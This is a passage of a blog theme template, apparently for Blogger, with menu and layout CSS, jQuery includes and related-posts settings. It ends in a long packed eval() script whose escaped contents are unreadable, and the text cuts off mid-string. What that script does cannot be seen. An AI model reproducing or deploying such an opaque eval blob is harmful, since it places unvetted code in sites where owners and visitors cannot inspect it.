.slicknav_menu .slicknav_icon-bar {
  background-color: #666;
}
.slicknav_menu {
    background:#f6f6f6;
    padding:5px;
}
.slicknav_nav {
    color:#222;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#666;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#666;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  margin-bottom: 40px;

}

        .bottom-blog{border-bottom:none}
.container.sp_sidebar {
  overflow: hidden;
  margin-top: 60px;
}

     
.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIvhjQkY1TgjtWO456cVFQjk5Agwu7pOBsA37imYWAbH35oVMioTeCVgz9KN19aNPvPQvJrxkOPga-Rs_6Hm-fMAUxjh0I1lbtn1lvxhNSCONXhanpKrn_mJ7hfa3WjUqcIdmypQvuk7H-/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 16=["\\b\\13\\1q\\14\\1l\\S\\Y\\a\\i\\a\\n\\a\\j\\a\\i\\a\\O\\a\\G\\a\\b\\O\\a\\11\\a\\1b\\a\\11\\a\\i\\a\\D\\a\\11\\a\\1h\\a\\11\\a\\b\\J\\a\\11\\a\\b\\X\\a\\11\\a\\i\\a\\b\\J\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\o\\a\\g\\a\\i\\a\\D\\a\\t\\a\\w\\a\\j\\a\\1b\\a\\g\\a\\1b\\a\\t\\a\\w\\a\\j\\a\\1h\\a\\g\\a\\1h\\a\\t\\a\\w\\a\\j\\a\\b\\J\\a\\g\\a\\b\\J\\a\\t\\a\\w\\a\\j\\a\\b\\X\\a\\g\\a\\b\\X\\a\\t\\a\\w\\a\\j\\a\\q\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\b\\O\\a\\H\\a\\t\\a\\w\\a\\j\\a\\B\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\B\\a\\e\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\F\\a\\g\\a\\q\\a\\l\\a\\b\\N\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\B\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\l\\a\\b\\Z\\a\\G\\a\\z\\a\\p\\a\\b\\b\\a\\l\\a\\b\\c\\a\\b\\A\\a\\s\\a\\z\\a\\i\\a\\b\\z\\a\\11\\a\\k\\a\\k\\a\\H\\a\\t\\a\\w\\a\\j\\a\\b\\15\\a\\g\\a\\b\\F\\a\\l\\a\\18\\a\\G\\a\\z\\a\\p\\a\\b\\k\\a\\b\\q\\a\\C\\a\\b\\c\\a\\b\\q\\a\\z\\a\\b\\A\\a\\s\\a\\z\\a\\H\\a\\t\\a\\w\\a\\j\\a\\r\\a\\g\\a\\b\\15\\a\\U\\a\\1c\\a\\T\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\i\\a\\11\\a\\12\\a\\i\\a\\H\\a\\l\\a\\i\\a\\b\\X\\a\\G\\a\\k\\a\\p\\a\\b\\k\\a\\s\\a\\k\\a\\H\\a\\y\\a\\b\\15\\a\\l\\a\\b\\H\\a\\G\\a\\12\\a\\i\\a\\H\\a\\t\\a\\w\\a\\j\\a\\c\\a\\g\\a\\i\\a\\b\\g\\a\\j\\a\\i\\a\\b\\p\\a\\G\\a\\H\\a\\t\\a\\c\\a\\U\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\l\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\r\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1b\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\z\\a\\T\\a\\g\\a\\e\\a\\i\\a\\m\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\s\\a\\T\\a\\g\\a\\e\\a\\i\\a\\b\\L\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\17\\a\\T\\a\\g\\a\\e\\a\\i\\a\\F\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\m\\a\\T\\a\\g\\a\\e\\a\\i\\a\\u\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\y\\a\\T\\a\\g\\a\\e\\a\\i\\a\\A\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\v\\a\\T\\a\\g\\a\\e\\a\\i\\a\\x\\a\\e\\a\\t\\a\\c\\a\\U\\a\\b\\x\\a\\T\\a\\g\\a\\e\\a\\i\\a\\o\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\1c\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1h\\a\\e\\a\\t\\a\\c\\a\\U\\a\\i\\a\\i\\a\\T\\a\\g\\a\\e\\a\\i\\a\\1e\\a\\e\\a\\t\\a\\w\\a\\j\\a\\A\\a\\g\\a\\c\\a\\U\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\1c\\a\\T\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\v\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\i\\a\\T\\a\\t\\a\\w\\a\\j\\a\\i\\a\\1n\\a\\g\\a\\1h\\a\\l\\a\\18\\a\\G\\a\\k\\a\\z\\a\\k\\a\\H\\a\\U\\a\\b\\r\\a\\T\\a\\t\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\g\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\b\\x\\a\\g\\a\\B\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\n\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\b\\x\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\1m\\a\\G\\a\\B\\a\\l\\a\\m\\a\\s\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\k\\a\\k\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\B\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\13\\a\\g\\a\\13\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\12\\a\\i\\a\\r\\a\\e\\a\\s\\a\\p\\a\\B\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\B\\a\\U\\a\\v\\a\\T\\a\\l\\a\\u\\a\\y\\a\\k\\a\\e\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\i\\a\\C\\a\\e\\a\\s\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\i\\a\\h\\a\\e\\a\\s\\a\\k\\a\\y\\a\\13\\a\\y\\a\\k\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\j\\a\\g\\a\\q\\a\\l\\a\\1f\\a\\G\\a\\e\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\b\\j\\a\\l\\a\\m\\a\\s\\a\\g\\a\\i\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\i\\a\\q\\a\\g\\a\\b\\j\\a\\U\\a\\1c\\a\\T\\a\\l\\a\\u\\a\\t\\a\\w\\a\\j\\a\\x\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\b\\h\\a\\e\\a\\s\\a\\p\\a\\b\\b\\a\\j\\a\\i\\a\\b\\y\\a\\g\\a\\e\\a\\i\\a\\b\\m\\a\\b\\C\\a\\e\\a\\j\\a\\i\\a\\b\\17\\a\\g\\a\\e\\a\\i\\a\\b\\s\\a\\e\\a\\j\\a\\i\\a\\I\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\j\\a\\u\\a\\g\\a\\e\\a\\k\\a\\y\\a\\i\\a\\q\\a\\y\\a\\k\\a\\e\\a\\j\\a\\i\\a\\B\\a\\g\\a\\e\\a\\i\\a\\w\\a\\e\\a\\s\\a\\p\\a\\z\\a\\b\\b\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\t\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\x\\a\\y\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\i\\a\\13\\a\\j\\a\\i\\a\\b\\e\\a\\l\\a\\l\\a\\l\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\b\\l\\a\\1a\\a\\w\\a\\j\\a\\b\\L\\a\\g\\a\\k\\a\\p\\a\\q\\a\\j\\a\\D\\a\\g\\a\\e\\a\\O\\a\\12\\a\\1d\\a\\e\\a\\s\\a\\k\\a\\y\\a\\1n\\a\\G\\a\\r\\a\\11\\a\\I\\a\\H\\a\\y\\a\\k\\a\\l\\a\\l\\a\\l\\a\\p\\a\\F\\a\\s\\a\\j\\a\\p\\a\\n\\a\\j\\a\\D\\a\\g\\a\\e\\a\\V\\a\\12\\a\\b\\e\\a\\e\\a\\j\\a\\1e\\a\\g\\a\\e\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\e\\a\\s\\a\\b\\E\\a\\j\\a\\b\\K\\a\\p\\a\\z\\a\\n\\a\\s\\a\\p\\a\\z\\a\\F\\a\\s\\a\\p\\a\\z\\a\\q\\a\\s\\a\\k\\a\\19\\a\\19\\a\\19\\a\\q\\a\\l\\a\\b\\N\\a\\g\\a\\b\\L\\a\\t\\a\\q\\a\\l\\a\\i\\a\\V\\a\\l\\a\\i\\a\\b\\15\\a\\g\\a\\e\\a\\i\\a\\18\\a\\e\\a\\t\\a\\w\\a\\j\\a\\b\\M\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\1d\\a\\G\\a\\e\\a\\i\\a\\b\\b\\a\\e\\a\\H\\a\\t\\a\\b\\u\\a\\G\\a\\w\\a\\j\\a\\v\\a\\g\\a\\1c\\a\\t\\a\\v\\a\\p\\a\\b\\M\\a\\l\\a\\m\\a\\t\\a\\v\\a\\y\\a\\y\\a\\H\\a\\1a\\a\\b\\M\\a\\U\\a\\v\\a\\T\\a\\l\\a\\b\\N\\a\\g\\a\\k\\a\\k\\a\\19\\a\\19\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\N\\a\\g\\a\\i\\a\\n\\a\\G\\a\\H\\a\\1a\\a\\w\\a\\j\\a\\h\\a\\g\\a\\b\\p\\a\\l\\a\\i\\a\\c\\a\\G\\a\\e\\a\\i\\a\\b\\K\\a\\e\\a\\H\\a\\t\\a\\1m\\a\\G\\a\\h\\a\\g\\a\\g\\a\\i\\a\\b\\E\\a\\H\\a\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\i\\a\\b\\M\\a\\l\\a\\1e\\a\\g\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\19\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1e\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\r\\a\\b\\I\\a\\z\\a\\z\\a\\b\\B\\a\\l\\a\\b\\D\\a\\l\\a\\b\\i\\a\\z\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\i\\a\\b\\h\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\j\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\g\\a\\G\\a\\e\\a\\1b\\a\\e\\a\\11\\a\\e\\a\\i\\a\\b\\u\\a\\j\\a\\i\\a\\b\\k\\a\\j\\a\\i\\a\\b\\i\\a\\e\\a\\H\\a\\t\\a\\h\\a\\l\\a\\b\\N\\a\\g\\a\\e\\a\\i\\a\\1f\\a\\e\\a\\19\\Y\\W\\Y\\a\\d\\Y\\W\\Y\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\Y\\W\\Y\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\d\\a\\1n\\a\\n\\a\\r\\a\\d\\a\\c\\a\\v\\a\\1n\\a\\d\\a\\x\\a\\u\\a\\A\\a\\m\\a\\O\\a\\d\\a\\d\\a\\q\\a\\o\\a\\n\\a\\C\\a\\C\\a\\d\\a\\v\\a\\x\\a\\B\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\d\\a\\d\\a\\O\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\d\\a\\F\\a\\u\\a\\C\\a\\m\\a\\I\\a\\r\\a\\o\\a\\d\\a\\m\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\d\\a\\C\\a\\r\\a\\q\\a\\d\\a\\d\\a\\C\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\i\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\d\\a\\o\\a\\h\\a\\A\\a\\B\\a\\m\\a\\O\\a\\d\\a\\b\\m\\a\\b\\17\\a\\d\\a\\C\\a\\m\\a\\r\\a\\v\\a\\F\\a\\b\\K\\a\\m\\a\\x\\a\\o\\a\\1f\\a\\n\\a\\B\\a\\C\\a\\d\\a\\o\\a\\v\\a\\d\\a\\o\\a\\v\\a\\A\\a\\1h\\a\\d\\a\\x\\a\\u\\a\\r\\a\\h\\a\\d\\a\\n\\a\\r\\a\\r\\a\\d\\a\\C\\a\\F\\a\\o\\a\\v\\a\\m\\a\\d\\a\\m\\a\\v\\a\\m\\a\\o\\a\\h\\a\\d\\a\\h\\a\\A\\a\\m\\a\\r\\a\\V\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\v\\a\\D\\a\\d\\a\\v\\a\\A\\a\\A\\a\\h\\a\\r\\a\\b\\K\\a\\1f\\a\\b\\X\\a\\b\\g\\a\\d\\a\\h\\a\\o\\a\\C\\a\\h\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\v\\a\\A\\a\\B\\a\\d\\a\\1d\\a\\u\\a\\A\\a\\m\\a\\v\\a\\A\\a\\I\\a\\h\\a\\d\\a\\h\\a\\o\\a\\h\\a\\x\\a\\d\\a\\c\\a\\u\\a\\q\\a\\I\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\C\\a\\h\\a\\m\\a\\18\\a\\m\\a\\m\\a\\r\\a\\v\\a\\w\\a\\I\\a\\m\\a\\h\\a\\d\\a\\m\\a\\n\\a\\B\\a\\d\\a\\q\\a\\u\\a\\x\\a\\x\\a\\h\\a\\A\\a\\m\\a\\d\\a\\v\\a\\x\\a\\n\\a\\B\\a\\h\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\d\\a\\D\\a\\u\\a\\r\\a\\d\\a\\w\\a\\r\\a\\d\\a\\q\\a\\u\\a\\x\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1f\\a\\n\\a\\B\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\i\\a\\d\\a\\C\\a\\o\\a\\v\\a\\q\\a\\h\\a\\d\\a\\F\\a\\b\\E\\a\\b\\b\\a\\d\\a\\w\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\m\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\a\\d\\a\\13\\a\\13\\a\\13\\a\\d\\a\\d\\a\\d\\a\\O\\a\\m\\a\\m\\a\\F\\a\\d\\a\\v\\a\\B\\a\\d\\a\\b\\s\\a\\b\\17\\a\\1c\\a\\d\\a\\O\\a\\h\\a\\v\\a\\B\\a\\O\\a\\m\\a\\d\\a\\i\\a\\1c\\a\\1c\\a\\d\\a\\13\\a\\v\\a\\c\\a\\m\\a\\O\\a\\d\\a\\13\\a\\v\\a\\A\\a\\c\\a\\u\\a\\13\\a\\d\\a\\v\\a\\x\\a\\B\\a\\I\\a\\r\\a\\o\\a\\d\\a\\D\\a\\I\\a\\A\\a\\q\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\A\\a\\u\\a\\d\\a\\v\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\i\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\1b\\a\\V\\a\\b\\E\\a\\c\\a\\d\\a\\B\\a\\n\\a\\o\\a\\o\\a\\h\\a\\r\\a\\V\\a\\d\\a\\I\\a\\r\\a\\o\\a\\d\\a\\C\\a\\q\\a\\r\\a\\u\\a\\o\\a\\o\\a\\v\\a\\A\\a\\B\\a\\d\\a\\q\\a\\r\\a\\h\\a\\n\\a\\m\\a\\h\\a\\b\\i\\a\\I\\a\\x\\a\\x\\a\\n\\a\\r\\a\\V\\a\\18\\a\\A\\a\\c\\a\\1f\\a\\O\\a\\I\\a\\x\\a\\w\\a\\d\\a\\c\\a\\n\\a\\m\\a\\h\\a\\i\\a\\d\\a\\b\\b\\a\\h\\a\\q\\a\\d\\a\\b\\J\\a\\u\\a\\1n\\a\\d\\a\\b\\h\\a\\q\\a\\m\\a\\d\\a\\b\\i\\a\\h\\a\\F\\a\\d\\a\\18\\a\\I\\a\\B\\a\\d\\a\\b\\M\\a\\I\\a\\o\\a\\d\\a\\b\\M\\a\\I\\a\\A\\a\\d\\a\\b\\X\\a\\n\\a\\V\\a\\d\\a\\C\\a\\o\\a\\v\\a\\c\\a\\h\\a\\d\\a\\D\\a\\h\\a\\n\\a\\m\\a\\I\\a\\r\\a\\h\\a\\c\\a\\d\\a\\18\\a\\F\\a\\r\\a\\d\\a\\D\\a\\r\\a\\n\\a\\x\\a\\h\\a\\w\\a\\u\\a\\r\\a\\c\\a\\h\\a\\r\\a\\d\\a\\V\\a\\h\\a\\n\\a\\r\\a\\d\\a\\b\\k\\a\\h\\a\\n\\a\\c\\a\\d\\a\\b\\X\\a\\u\\a\\r\\a\\h\\a\\d\\a\\C\\a\\m\\a\\V\\a\\o\\a\\h\\a\\d\\a\\c\\a\\v\\a\\C\\a\\F\\a\\o\\a\\n\\a\\V\\a\\d\\a\\w\\a\\o\\a\\u\\a\\q\\a\\1h\\a\\d\\a\\b\\X\\a\\n\\a\\r\\a\\d\\a\\B\\a\\h\\a\\m\\a\\1m\\a\\o\\a\\h\\a\\x\\a\\h\\a\\A\\a\\m\\a\\C\\a\\1b\\a\\V\\a\\1d\\a\\o\\a\\n\\a\\C\\a\\C\\a\\b\\J\\a\\n\\a\\x\\a\\h\\a\\d\\a\\C\\a\\h\\a\\F\\a\\n\\a\\r\\a\\n\\a\\m\\a\\u\\a\\r\\a\\d\\a\\b\\N\\a\\h\\a\\w\\a\\d\\a\\u\\a\\A\\a\\o\\a\\u\\a\\n\\a\\c\\a\\d\\a\\b\\M\\a\\n\\a\\A\\a\\d\\a\\x\\a\\V\\a\\q\\a\\u\\a\\A\\a\\m\\a\\h\\a\\A\\a\\m\\a\\d\\a\\A\\a\\I\\a\\o\\a\\o\\a\\d\\a\\o\\a\\u\\a\\q\\a\\n\\a\\m\\a\\v\\a\\u\\a\\A\\a\\d\\a\\18\\a\\r\\a\\r\\a\\n\\a\\V\\a\\d\\a\\A\\a\\h\\a\\13\\a\\d\\a\\1e\\a\\u\\a\\v\\a\\A\\a\\d\\a\\n\\a\\I\\a\\m\\a\\O\\a\\u\\a\\r\\a\\d\\a\\r\\a\\h\\a\\D\\a\\d\\a\\c\\a\\u\\a\\D\\a\\u\\a\\o\\a\\o\\a\\u\\a\\13\\a\\d\\a\\b\\j\\a\\r\\a\\h\\a\\x\\a\\v\\a\\I\\a\\x\\a\\d\\a\\1b\\a\\o\\a\\u\\a\\B\\a\\B\\a\\h\\a\\r\\a\\d\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\a\\d\\a\\1b\\a\\h\\a\\n\\a\\I\\a\\m\\a\\V\\a\\1f\\a\\h\\a\\x\\a\\F\\a\\o\\a\\n\\a\\m\\a\\h\\a\\C\\Y\\W\\Y\\Y\\W\\Y\\a\\D\\a\\r\\a\\u\\a\\x\\a\\1d\\a\\O\\a\\n\\a\\r\\a\\1d\\a\\u\\a\\c\\a\\h\\Y\\W\\Y\\a\\r\\a\\h\\a\\F\\a\\o\\a\\n\\a\\q\\a\\h\\Y\\W\\Y\\a\\b\\q\\a\\13\\a\\y\\Y\\W\\Y\\a\\b\\q\\a\\w\\Y\\W\\Y\\a\\B\\Y\\P\\1p\\b\\1a\\R\\b\\t\\R\\b\\o\\W\\b\\n\\W\\Z\\W\\b\\d\\W\\1g\\W\\b\\G\\Q\\1i\\1g\\1l\\b\\t\\R\\Z\\Q\\1i\\b\\w\\R\\Z\\1O\\b\\n\\1A\\14\\S\\L\\P\\1B\\1g\\R\\b\\14\\R\\Z\\1z\\b\\n\\Q\\Q\\Q\\1s\\R\\R\\Z\\1l\\Z\\1P\\b\\n\\Q\\1S\\b\\1c\\1A\\b\\U\\S\\14\\S\\E\\P\\P\\R\\Z\\1s\\b\\18\\Q\\1B\\Z\\1F\\b\\12\\R\\b\\11\\Q\\Q\\1k\\1p\\b\\T\\R\\1M\\14\\S\\L\\P\\S\\14\\S\\K\\P\\P\\R\\1z\\1N\\1z\\W\\b\\U\\Q\\Q\\1i\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\G\\S\\1g\\R\\Z\\Q\\P\\1l\\b\\d\\S\\Z\\P\\f\\f\\1g\\R\\Z\\Q\\1k\\1p\\b\\d\\1l\\S\\b\\t\\R\\1g\\Q\\1i\\b\\w\\1q\\b\\G\\S\\1g\\P\\1k\\P\\1p\\1g\\1l\\b\\t\\R\\Q\\1i\\b\\w\\1q\\14\\S\\N\\P\\1k\\1p\\Z\\1l\\b\\1k\\1p\\b\\V\\R\\Z\\1u\\1u\\Q\\1i\\b\\T\\R\\b\\d\\S\\Z\\P\\Q\\1i\\b\\o\\1l\\b\\o\\S\\14\\S\\K\\P\\P\\R\\b\\19\\1q\\b\\1b\\R\\14\\S\\15\\P\\1s\\1g\\R\\Z\\Q\\1s\\14\\S\\15\\P\\W\\14\\S\\17\\P\\Q\\W\\b\\d\\S\\Z\\P\\Q\\1k\\1k\\1p\\b\\w\\1q\\b\\o\\1k\\R\\14\\S\\X\\P\\W\\b\\1e\\W\\b\\1d\\W\\14\\S\\J\\P\\S\\14\\S\\M\\P\\P\\R\\14\\S\\b\\P\\Q\\W\\X\\W\\1i\\1k\\Q\\Q","\\f","\\x\\t\\p\\l\\v","\\f\\f\\f\\f\\f\\f\\f\\f\\f\\f\\c\\N\\C\\f\\c\\M\\M\\f\\c\\J\\b\\f\\c\\J\\F\\f\\c\\K\\E\\f\\c\\M\\X\\f\\c\\M\\N\\f\\c\\N\\L\\f\\c\\M\\I\\f\\c\\K\\b\\f\\c\\N\\M\\f\\c\\J\\C\\f\\c\\J\\I\\f\\c\\K\\C\\f\\c\\K\\J\\f\\c\\J\\D\\f\\c\\K\\M\\f\\c\\K\\O\\f\\c\\K\\F\\f\\c\\K\\17\\f\\c\\M\\D\\f\\